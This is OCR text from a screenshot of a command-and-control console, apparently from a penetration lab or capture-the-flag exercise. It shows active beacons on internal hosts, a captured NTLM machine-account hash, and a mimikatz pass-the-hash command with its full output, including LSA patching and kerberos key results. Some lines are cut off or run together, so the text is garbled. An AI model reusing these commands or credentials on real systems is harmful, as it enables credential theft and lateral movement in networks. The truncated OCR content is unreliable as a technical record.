 172.22.8.18 172.22.8.46 Test SYSTEM * WIN2016 2.exe 4264 x64 2h 3 seconds
Event Log X Processes 172.22.8.18 Beacon 172.22.8.18@2148 X
Beacon 172.22.8.18@228 X Listeners X Listeners X Listeners X Listeners Beacon 172.22.8.46@3472 X Beacon 172.22.8.46@4264 X Beacon 172.22.8.46@3116 X
Interact
Sleep...
Note...
Access
Explore
Pivoting
梼杌
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
S-1-5-90-0-3 dwm
Impersonated user Window Manager\DWM-3
WIN2016$::XIAORANG:b4a8b8f1b00496aaa46c89377d6028b7444b8f6df86a203b:b4a8b8f1b00496aaa46c8 a203b:1122334455667788
Restoring NTLM values
[10/21 19:20:27] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"WIN2016$" /domain:"xiaor m:696762263565b2af90be7437540b84fb /run:"%COMSPEC% /c echo b6955f79a49 > \\.\pipe\e96ae4" command
[10/21 19:20:28] [+] host called home, sent: 23 bytes
[10/21 19:20:31] [+] host called home, sent: 312951 bytes
[10/21 19:20:32] [+] Impersonated xiaorang.lab\WIN2016$
[10/21 19:20:32] [+] received output:
user : WIN2016$
domain : xiaorang.lab
program : C:\Windows\system32\cmd.exe /c echo b6955f79a49 > \\.\pipe\e96ae4
impers. : no
NTLM : 696762263565b2af90be7437540b84fb
| PID 3808
| TID 5104
| LSA Process is now R/W
| LUID 0 ; 26858586 (00000000:0199d45a)
\_ msv1_0 - data copy @ 0000021AC7C65DC0 : OK !
\_ kerberos - data copy @ 0000021AC80400F8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK